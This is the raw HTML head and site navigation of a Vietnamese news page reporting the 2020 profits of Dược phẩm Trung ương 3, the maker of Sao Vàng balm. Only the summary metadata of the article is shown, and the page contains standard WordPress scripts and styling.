

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/chu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html
body_size: 16131
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/chu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html"/>
<meta property="og:title" content="Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/cao-1.jpg"/>
<meta property="article:section" content="Kinh doanh"/>
<meta property="og:description" content="Năm 2020, lợi nhuận sau thuế của Dược phẩm Trung ương 3 tăng từ 83 tỷ đồng lên 114 tỷ. Trung bình mỗi ngày doanh nghiệp này thu về khoảng 312 triệu đồng tiền lãi.Công ty cổ phần Dược phẩm Trung ương 3 (mã cổ phiếu DP3), đơn vị sở hữu sản phẩm cao Sao"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/chu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html"/>
<meta name="twitter:title" content="Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày"/>
<meta name="twitter:description" content="Năm 2020, lợi nhuận sau thuế của Dược phẩm Trung ương 3 tăng từ 83 tỷ đồng lên 114 tỷ. Trung bình mỗi ngày doanh nghiệp này thu về khoảng 312 triệu đồng tiền lãi.Công ty cổ phần Dược phẩm Trung ương 3 (mã cổ phiếu DP3), đơn vị sở hữu sản phẩm cao Sao"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/cao-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Chủ sở hữu cao Sao Vàng kiếm hàng trăm triệu mỗi ngày Dòng bình luận" href="https://suckhoevadansinh.com/chu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/4666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/chu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=4666' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Ch\u1ee7 s\u1edf h\u1eefu cao Sao V\u00e0ng ki\u1ebfm h\u00e0ng tr\u0103m tri\u1ec7u m\u1ed7i ng\u00e0y",
    "description": "N\u0103m 2020, l\u1ee3i nhu\u1eadn sau thu\u1ebf c\u1ee7a D\u01b0\u1ee3c ph\u1ea9m Trung \u01b0\u01a1ng 3 t\u0103ng t\u1eeb 83 t\u1ef7 \u0111\u1ed3ng l\u00ean 114 t\u1ef7. Trung b\u00ecnh m\u1ed7i ng\u00e0y doanh nghi\u1ec7p n\u00e0y thu v\u1ec1 kho\u1ea3ng 312 tri\u1ec7u \u0111\u1ed3ng ti\u1ec1n l\u00e3i.C\u00f4ng ty c\u1ed5 ph\u1ea7n D\u01b0\u1ee3c ph\u1ea9m Trung \u01b0\u01a1ng 3 (m\u00e3 c\u1ed5 phi\u1ebfu DP3), \u0111\u01a1n v\u1ecb s\u1edf h\u1eefu s\u1ea3n ph\u1ea9m cao Sao",
    "datePublished": "2021-02-23",
    "dateModified": "2021-02-23",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/cao-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/chu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-4666 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-882768318" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
